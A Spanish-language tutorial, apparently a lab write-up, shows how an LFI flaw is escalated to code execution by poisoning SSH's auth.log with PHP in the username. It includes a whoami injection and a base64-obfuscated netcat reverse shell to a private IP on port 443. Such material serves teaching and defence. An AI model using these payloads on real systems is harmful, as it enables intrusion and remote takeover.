
Vemos que tenemos permiso para leer el contenido de este archivo, y la vulnerabilidad de tener permiso de lectura en este archivo através de un LFI es la siguiente.

Cuando hacemos una conexión por ssh aunque sea erronea se generará en el log una linea con los detalles de la conexión, por ejemplo si queremos conectar un usuario a el localhost:
Y recargamos el log y veremos la conexión que intentamos:

Podemos ver que se generó el registro del intento fallido de una conexión por SSH, Ahora gracias a que lo que ponemos se queda registrado en el log podemos inyectar código PHP para que nos ejecute comandos y como la web interpretará nuestro PHP ejecutará el código:
ssh '<?php system("whoami"); ?>'@localhost
Vemos que ahora en lugar de poner un usuario pusimos código PHP entre comillas simples y dentro una ejecución a nivel de sistema que nos permitira ejecutar comandos.

Y ahora vamos a refrescar la web del LFI en el archivo auth.log y veremos que el código PHP se ha interpretado:

Y ahora que ya tenemos una ejecución remota de comandos vamos a desplegar una reverse shell.
Primero nos ponemos en escucha por el puerto el cuál enviaremos la reverse shell, en este caso 443:
Y ahora codificamos en base64 la reverse shell que inyectaremos:

Y ahora através del ssh inyectaremos la instrucción:
ssh '<?php system("echo bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMS43MSA0NDMK | base64 -d | bash"); ?>'@localhost
Y ahora al refrescar la web del auth.log obtendremos la conexión gracias a que se ha interpretado el código PHP:

Y ya estaremos dentro del sistema gracias a este fallo de permisos, y al LFI que paso a ser un RCE.